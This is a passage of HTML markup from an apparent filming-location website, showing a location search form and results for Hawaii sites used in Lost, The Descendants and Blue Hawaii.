                            <option value="125" >Madagascar</option>
                            <option value="126" >Malawi</option>
                            <option value="127" >Malaysia</option>
                            <option value="128" >Maldives</option>
                            <option value="129" >Mali</option>
                            <option value="130" >Malta</option>
                            <option value="131" >Marshall Islands</option>
                            <option value="132" >Martinique</option>
                            <option value="133" >Mauritania</option>
                            <option value="134" >Mauritius</option>
                            <option value="135" >Mayotte</option>
                            <option value="136" >Mexico</option>
                            <option value="137" >Micronesia</option>
                            <option value="138" >Moldova</option>
                            <option value="139" >Monaco</option>
                            <option value="140" >Mongolia</option>
                            <option value="141" >Montenegro</option>
                            <option value="142" >Montserrat</option>
                            <option value="143" >Morocco</option>
                            <option value="144" >Mozambique</option>
                            <option value="145" >Myanmar</option>
                            <option value="146" >Namibia</option>
                            <option value="147" >Nauru</option>
                            <option value="148" >Nepal</option>
                            <option value="150" >New Caledonia</option>
                            <option value="151" >New Zealand</option>
                            <option value="152" >Nicaragua</option>
                            <option value="153" >Niger</option>
                            <option value="154" >Nigeria</option>
                            <option value="155" >Niue</option>
                            <option value="156" >Norfolk Island</option>
                            <option value="157" >North Korea</option>
                            <option value="158" >Northern Mariana Islands</option>
                            <option value="159" >Norway</option>
                            <option value="160" >Oman</option>
                            <option value="161" >Pakistan</option>
                            <option value="162" >Palau</option>
                            <option value="163" >Palestine</option>
                            <option value="164" >Panama</option>
                            <option value="165" >Papua New Guinea</option>
                            <option value="166" >Paraguay</option>
                            <option value="167" >Peru</option>
                            <option value="168" >Philippines</option>
                            <option value="169" >Pitcairn</option>
                            <option value="170" >Poland</option>
                            <option value="171" >Portugal</option>
                            <option value="172" >Puerto Rico</option>
                            <option value="173" >Qatar</option>
                            <option value="174" >R&#233;union</option>
                            <option value="175" >Romania</option>
                            <option value="176" >Russia</option>
                            <option value="177" >Rwanda</option>
                            <option value="178" >Saint Barth&#233;lemy</option>
                            <option value="179" >Saint Helena, Ascension and Tristan da Cunha</option>
                            <option value="180" >Saint Kitts and Nevis</option>
                            <option value="181" >Saint Lucia</option>
                            <option value="182" >Saint Martin (French)</option>
                            <option value="183" >Saint Pierre and Miquelon</option>
                            <option value="184" >Saint Vincent and the Grenadines</option>
                            <option value="185" >Samoa</option>
                            <option value="186" >Samoa (US)</option>
                            <option value="187" >San Marino</option>
                            <option value="188" >Sao Tome and Principe</option>
                            <option value="189" >Saudi Arabia</option>
                            <option value="190" >Senegal</option>
                            <option value="191" >Serbia</option>
                            <option value="192" >Seychelles</option>
                            <option value="193" >Sierra Leone</option>
                            <option value="194" >Singapore</option>
                            <option value="195" >Sint Maarten (Dutch)</option>
                            <option value="196" >Slovakia</option>
                            <option value="197" >Slovenia</option>
                            <option value="198" >Solomon Islands</option>
                            <option value="199" >Somalia</option>
                            <option value="200" >South Africa</option>
                            <option value="201" >South Georgia and the South Sandwich Islands</option>
                            <option value="202" >South Korea</option>
                            <option value="203" >South Sudan</option>
                            <option value="205" >Sri Lanka</option>
                            <option value="206" >Sudan</option>
                            <option value="207" >Suriname</option>
                            <option value="208" >Swaziland</option>
                            <option value="209" >Sweden</option>
                            <option value="210" >Switzerland</option>
                            <option value="211" >Syria</option>
                            <option value="212" >Taiwan</option>
                            <option value="213" >Tajikistan</option>
                            <option value="214" >Tanzania</option>
                            <option value="215" >Thailand</option>
                            <option value="216" >Timor-Leste</option>
                            <option value="217" >Togo</option>
                            <option value="218" >Tokelau</option>
                            <option value="219" >Tonga</option>
                            <option value="220" >Trinidad and Tobago</option>
                            <option value="221" >Tunisia</option>
                            <option value="222" >Turkey</option>
                            <option value="223" >Turkmenistan</option>
                            <option value="224" >Turks and Caicos Islands</option>
                            <option value="225" >Tuvalu</option>
                            <option value="226" >Uganda</option>
                            <option value="227" >Ukraine</option>
                            <option value="228" >United Arab Emirates</option>
                            <option value="231" >Uruguay</option>
                            <option value="232" >Uzbekistan</option>
                            <option value="233" >Vanuatu</option>
                            <option value="234" >Vatican City State</option>
                            <option value="235" >Venezuela</option>
                            <option value="236" >Vietnam</option>
                            <option value="237" >Virgin Islands (British)</option>
                            <option value="238" >Virgin Islands (US)</option>
                            <option value="239" >Wallis and Futuna</option>
                            <option value="240" >Yemen</option>
                            <option value="241" >Zambia</option>
                            <option value="242" >Zimbabwe</option>
                    </select>
                </div>
            </div>
            <div class="box">
                <div>
                    <b>City</b>
                    <input type="hidden" id="city_lat" name="city_lat" />
                    <input type="hidden" id="city_lng" name="city_lng" />
                    <input type="text" id="city" name="city" autocomplete="off" />
                    <div id="cityresultsdiv">
                        <ul id="cityresultsspinner"><li><i class="fas fa-spinner fa-spin fa-2x"></i></li></ul>
                        <ul id="cityresults" class="cityresults"></ul>
                    </div>
                <script type="text/x-jsrender" id="citysearchitem">
                    <li onclick="setCity('{{>name}}', '{{>lng}}','{{>lat}}')">
                        <div class="title"><b>{{>name}}</b> {{if adminName1}} - {{>adminName1}}{{/if}} ({{>countryName}})</div>
                    </li>
                </script>
                <script type="text/x-jsrender" id="citysearchnor">
                    <li>
                        <div class="title"><i>no results found</i></div>
                    </li>
                </script>
                </div>
                <div><input type="radio" class="img chk" id="city_0" name="city_filter" value="1"  /> <label for="city_0">+ 01 km</label></div>
                <div><input type="radio" class="img chk" id="city_05" name="city_filter" value="3"  /> <label for="city_05">+ 05 km</label></div>
                <div><input type="radio" class="img chk" id="city_25" name="city_filter" value="5"  /> <label for="city_25">+ 25 km</label></div>
                <div><input type="radio" class="img chk" id="city_1" name="city_filter" value="2"  /> <label for="city_1">+ 03 km</label></div>
                <div><input type="radio" class="img chk" id="city_10" name="city_filter" value="4"   checked  /> <label for="city_10">+ 10 km</label></div>
                <div><input type="radio" class="img chk" id="city_50" name="city_filter" value="6"  /> <label for="city_50">+ 50 km</label></div>
            </div>
        </div>
        <div class="buttoncol">
            <div class="buttons">
                <button type="submit" id="search"><i class="fas fa-spinner fa-spin" id="searchspin" style="display:none;"></i><span id="searchtext">sceens</span></button>
                <button type="button" id="screset">reset</button>
            </div>
        </div>
        <div class="buttoncolnotfixed" style="height: 80px; display: none;"></div>
    </div>
</form>
</div>
<div class="scresults">


<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>1</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© ABC Studios, Bad Robot, Touchstone Television">
                    &copy; ABC Studios, Bad Robot, Touchstone Television
                </div>
            </div>
        <a href="/sceen/938/Lost/St-Patrick-s-Church" title="Lost (2004 - 2010) - St. Patrick&#39;s Church">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/10507/w/400/h/200/crop/true/webp/true/nos/.webp" alt="4607_09_Lost_StPatricksChurch_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/938/Lost/St-Patrick-s-Church" data-pin-description="Lost at St. Patrick&#39;s Church - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/10507/w/400/h/200/crop/true/nos/4607_09_Lost_StPatricksChurch_01.jpg" alt="4607_09_Lost_StPatricksChurch_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/938/Lost/St-Patrick-s-Church" data-pin-description="Lost at St. Patrick&#39;s Church - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/10501/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_938_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/938/Lost/St-Patrick-s-Church" data-pin-description="Lost at St. Patrick&#39;s Church - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/10501/w/400/h/200/crop/true/nos/streetview_938_18.jpg" alt="streetview_938_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/938/Lost/St-Patrick-s-Church" data-pin-description="Lost at St. Patrick&#39;s Church - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/938/Lost/St-Patrick-s-Church">
        <a href="/sceen/938/Lost/St-Patrick-s-Church" title="Lost (2004 - 2010) - St. Patrick&#39;s Church">
            <h2>
                <span class="sctitle">St. Patrick&#39;s Church</span>
                Lost <small>(2004 - 2010)</small>
            </h2>
            
        </a>
        <div class="desc"><p><span class="sp">** spoiler alert **</span> The funeral of Christian Shephard.</p></div>
        <div class="link"><a href="/sceen/938/Lost/St-Patrick-s-Church" title="Lost (2004 - 2010) - St. Patrick&#39;s Church"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="938">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>2</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© ABC Studios, Bad Robot, Touchstone Television">
                    &copy; ABC Studios, Bad Robot, Touchstone Television
                </div>
            </div>
        <a href="/sceen/2155/Lost/Anna-O-Brien-s" title="Lost (2004 - 2010) - Anna O&#39;Brien&#39;s">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/26333/w/400/h/200/crop/true/webp/true/nos/.webp" alt="Schermafbeelding 2018-08-04 om 14.49.38.png" data-pin-url="https://www.sceen-it.com/sceen/2155/Lost/Anna-O-Brien-s" data-pin-description="Lost at Anna O&#39;Brien&#39;s - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/26333/w/400/h/200/crop/true/nos/Schermafbeelding 2018-08-04 om 14.49.38.png" alt="Schermafbeelding 2018-08-04 om 14.49.38.png" data-pin-url="https://www.sceen-it.com/sceen/2155/Lost/Anna-O-Brien-s" data-pin-description="Lost at Anna O&#39;Brien&#39;s - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/23243/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_2155_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2155/Lost/Anna-O-Brien-s" data-pin-description="Lost at Anna O&#39;Brien&#39;s - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/23243/w/400/h/200/crop/true/nos/streetview_2155_18.jpg" alt="streetview_2155_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2155/Lost/Anna-O-Brien-s" data-pin-description="Lost at Anna O&#39;Brien&#39;s - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/2155/Lost/Anna-O-Brien-s">
        <a href="/sceen/2155/Lost/Anna-O-Brien-s" title="Lost (2004 - 2010) - Anna O&#39;Brien&#39;s">
            <h2>
                <span class="sctitle">Anna O&#39;Brien&#39;s</span>
                Lost <small>(2004 - 2010)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Desmond followed Charlie to a bar after Charlie was bailed out of jail.</p></div>
        <div class="link"><a href="/sceen/2155/Lost/Anna-O-Brien-s" title="Lost (2004 - 2010) - Anna O&#39;Brien&#39;s"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="2155">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>3</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Dune Entertainment, Fox Searchlight Pictures, Ad Hominem Enterprises">
                    &copy; Dune Entertainment, Fox Searchlight Pictures, Ad Hominem Enterprises
                </div>
            </div>
        <a href="/sceen/1955/The-Descendants/Beach-at-Sans-Souci-State-Recreational-Park" title="The Descendants (2011) - Beach at Sans Souci State Recreational Park">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/21179/w/400/h/200/crop/true/webp/true/nos/.webp" alt="65057_12_TheDescendants_BeachatSansSouciStatePark_01.png" data-pin-url="https://www.sceen-it.com/sceen/1955/The-Descendants/Beach-at-Sans-Souci-State-Recreational-Park" data-pin-description="The Descendants at Beach at Sans Souci State Recreational Park - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/21179/w/400/h/200/crop/true/nos/65057_12_TheDescendants_BeachatSansSouciStatePark_01.png" alt="65057_12_TheDescendants_BeachatSansSouciStatePark_01.png" data-pin-url="https://www.sceen-it.com/sceen/1955/The-Descendants/Beach-at-Sans-Souci-State-Recreational-Park" data-pin-description="The Descendants at Beach at Sans Souci State Recreational Park - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/21173/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1955_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1955/The-Descendants/Beach-at-Sans-Souci-State-Recreational-Park" data-pin-description="The Descendants at Beach at Sans Souci State Recreational Park - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/21173/w/400/h/200/crop/true/nos/streetview_1955_18.jpg" alt="streetview_1955_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1955/The-Descendants/Beach-at-Sans-Souci-State-Recreational-Park" data-pin-description="The Descendants at Beach at Sans Souci State Recreational Park - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1955/The-Descendants/Beach-at-Sans-Souci-State-Recreational-Park">
        <a href="/sceen/1955/The-Descendants/Beach-at-Sans-Souci-State-Recreational-Park" title="The Descendants (2011) - Beach at Sans Souci State Recreational Park">
            <h2>
                <span class="sctitle">Beach at Sans Souci State Recreational Park</span>
                The Descendants <small>(2011)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Max is reflecting on what's happening to him and his family.</p></div>
        <div class="link"><a href="/sceen/1955/The-Descendants/Beach-at-Sans-Souci-State-Recreational-Park" title="The Descendants (2011) - Beach at Sans Souci State Recreational Park"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1955">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>4</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© ABC Studios, Bad Robot, Touchstone Television">
                    &copy; ABC Studios, Bad Robot, Touchstone Television
                </div>
            </div>
        <a href="/sceen/1899/Lost/727-Honua-Street" title="Lost (2004 - 2010) - 727 Honua Street">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/20604/w/400/h/200/crop/true/webp/true/nos/.webp" alt="4607_10_Lost_House_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1899/Lost/727-Honua-Street" data-pin-description="Lost at 727 Honua Street - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/20604/w/400/h/200/crop/true/nos/4607_10_Lost_House_01.jpg" alt="4607_10_Lost_House_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1899/Lost/727-Honua-Street" data-pin-description="Lost at 727 Honua Street - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/20598/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1899_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1899/Lost/727-Honua-Street" data-pin-description="Lost at 727 Honua Street - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/20598/w/400/h/200/crop/true/nos/streetview_1899_18.jpg" alt="streetview_1899_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1899/Lost/727-Honua-Street" data-pin-description="Lost at 727 Honua Street - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1899/Lost/727-Honua-Street">
        <a href="/sceen/1899/Lost/727-Honua-Street" title="Lost (2004 - 2010) - 727 Honua Street">
            <h2>
                <span class="sctitle">727 Honua Street</span>
                Lost <small>(2004 - 2010)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Kate's home after she escapes from the island.</p></div>
        <div class="link"><a href="/sceen/1899/Lost/727-Honua-Street" title="Lost (2004 - 2010) - 727 Honua Street"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1899">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>5</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© ABC Studios, Bad Robot, Touchstone Television">
                    &copy; ABC Studios, Bad Robot, Touchstone Television
                </div>
            </div>
        <a href="/sceen/181/Lost/Wisp-Restaurant-And-Lounge" title="Lost (2004 - 2010) - Wisp Restaurant And Lounge">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/2140/w/400/h/200/crop/true/webp/true/nos/.webp" alt="4607_22_Lost_Wisp Restaurant_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/181/Lost/Wisp-Restaurant-And-Lounge" data-pin-description="Lost at Wisp Restaurant And Lounge - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/2140/w/400/h/200/crop/true/nos/4607_22_Lost_Wisp Restaurant_01.jpg" alt="4607_22_Lost_Wisp Restaurant_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/181/Lost/Wisp-Restaurant-And-Lounge" data-pin-description="Lost at Wisp Restaurant And Lounge - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/2134/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_181_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/181/Lost/Wisp-Restaurant-And-Lounge" data-pin-description="Lost at Wisp Restaurant And Lounge - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/2134/w/400/h/200/crop/true/nos/streetview_181_18.jpg" alt="streetview_181_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/181/Lost/Wisp-Restaurant-And-Lounge" data-pin-description="Lost at Wisp Restaurant And Lounge - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/181/Lost/Wisp-Restaurant-And-Lounge">
        <a href="/sceen/181/Lost/Wisp-Restaurant-And-Lounge" title="Lost (2004 - 2010) - Wisp Restaurant And Lounge">
            <h2>
                <span class="sctitle">Wisp Restaurant And Lounge</span>
                Lost <small>(2004 - 2010)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Sawyer went on a blind date with Charlotte.</p></div>
        <div class="link"><a href="/sceen/181/Lost/Wisp-Restaurant-And-Lounge" title="Lost (2004 - 2010) - Wisp Restaurant And Lounge"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="181">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>6</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Dune Entertainment, Fox Searchlight Pictures, Ad Hominem Enterprises">
                    &copy; Dune Entertainment, Fox Searchlight Pictures, Ad Hominem Enterprises
                </div>
            </div>
        <a href="/sceen/1824/The-Descendants/Elks-Lodge" title="The Descendants (2011) - Elks Lodge">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/19810/w/400/h/200/crop/true/webp/true/nos/.webp" alt="65057_07_TheDescendants_ElksLodge_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1824/The-Descendants/Elks-Lodge" data-pin-description="The Descendants at Elks Lodge - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/19810/w/400/h/200/crop/true/nos/65057_07_TheDescendants_ElksLodge_01.jpg" alt="65057_07_TheDescendants_ElksLodge_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1824/The-Descendants/Elks-Lodge" data-pin-description="The Descendants at Elks Lodge - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/19804/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1824_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1824/The-Descendants/Elks-Lodge" data-pin-description="The Descendants at Elks Lodge - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/19804/w/400/h/200/crop/true/nos/streetview_1824_18.jpg" alt="streetview_1824_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1824/The-Descendants/Elks-Lodge" data-pin-description="The Descendants at Elks Lodge - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1824/The-Descendants/Elks-Lodge">
        <a href="/sceen/1824/The-Descendants/Elks-Lodge" title="The Descendants (2011) - Elks Lodge">
            <h2>
                <span class="sctitle">Elks Lodge</span>
                The Descendants <small>(2011)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Matt and Scottie are spending some time together. Scottie is eating an ice-cream when Troy comes to the table asking about Elizabeth.</p></div>
        <div class="link"><a href="/sceen/1824/The-Descendants/Elks-Lodge" title="The Descendants (2011) - Elks Lodge"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1824">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>7</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Hal Wallis Productions, Paramount Pictures">
                    &copy; Hal Wallis Productions, Paramount Pictures
                </div>
            </div>
        <a href="/sceen/3774/Blue-Hawaii/Tantalus-Lookout-Puu-Ualakaa-State-Park" title="Blue Hawaii (1961) - Tantalus Lookout - Puu Ualakaa State Park">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/46969/w/400/h/200/crop/true/webp/true/nos/.webp" alt="3774_blue hawaii_tantalus lookout - puu ualakaa state park_4.jpeg" data-pin-url="https://www.sceen-it.com/sceen/3774/Blue-Hawaii/Tantalus-Lookout-Puu-Ualakaa-State-Park" data-pin-description="Blue Hawaii at Tantalus Lookout - Puu Ualakaa State Park - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/46969/w/400/h/200/crop/true/nos/3774_blue hawaii_tantalus lookout - puu ualakaa state park_4.jpeg" alt="3774_blue hawaii_tantalus lookout - puu ualakaa state park_4.jpeg" data-pin-url="https://www.sceen-it.com/sceen/3774/Blue-Hawaii/Tantalus-Lookout-Puu-Ualakaa-State-Park" data-pin-description="Blue Hawaii at Tantalus Lookout - Puu Ualakaa State Park - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/46977/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_3774_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/3774/Blue-Hawaii/Tantalus-Lookout-Puu-Ualakaa-State-Park" data-pin-description="Blue Hawaii at Tantalus Lookout - Puu Ualakaa State Park - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/46977/w/400/h/200/crop/true/nos/streetview_3774_18.jpg" alt="streetview_3774_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/3774/Blue-Hawaii/Tantalus-Lookout-Puu-Ualakaa-State-Park" data-pin-description="Blue Hawaii at Tantalus Lookout - Puu Ualakaa State Park - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/3774/Blue-Hawaii/Tantalus-Lookout-Puu-Ualakaa-State-Park">
        <a href="/sceen/3774/Blue-Hawaii/Tantalus-Lookout-Puu-Ualakaa-State-Park" title="Blue Hawaii (1961) - Tantalus Lookout - Puu Ualakaa State Park">
            <h2>
                <span class="sctitle">Tantalus Lookout - Puu Ualakaa State Park</span>
                Blue Hawaii <small>(1961)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Chad and Maile are having a picnic.</p></div>
        <div class="link"><a href="/sceen/3774/Blue-Hawaii/Tantalus-Lookout-Puu-Ualakaa-State-Park" title="Blue Hawaii (1961) - Tantalus Lookout - Puu Ualakaa State Park"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="3774">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img default">
        <div class="number"><h2><b>8</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/1510/Lost/Hawaii-State-Capitol" title="Lost (2004 - 2010) - Hawaii State Capitol">
                <picture>
                    <img class="st" loading="lazy" src="/storage/sceenit/default no image.jpg?v=2.0.6.0" data-pin-url="https://www.sceen-it.com/sceen/1510/Lost/Hawaii-State-Capitol" data-pin-description="Lost at Hawaii State Capitol - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/16551/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1510_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1510/Lost/Hawaii-State-Capitol" data-pin-description="Lost at Hawaii State Capitol - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/16551/w/400/h/200/crop/true/nos/streetview_1510_18.jpg" alt="streetview_1510_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1510/Lost/Hawaii-State-Capitol" data-pin-description="Lost at Hawaii State Capitol - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1510/Lost/Hawaii-State-Capitol">
        <a href="/sceen/1510/Lost/Hawaii-State-Capitol" title="Lost (2004 - 2010) - Hawaii State Capitol">
            <h2>
                <span class="sctitle">Hawaii State Capitol</span>
                Lost <small>(2004 - 2010)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Sayid and his friend play a game of soccer at the park.</p></div>
        <div class="link"><a href="/sceen/1510/Lost/Hawaii-State-Capitol" title="Lost (2004 - 2010) - Hawaii State Capitol"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1510">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img default">
        <div class="number"><h2><b>9</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
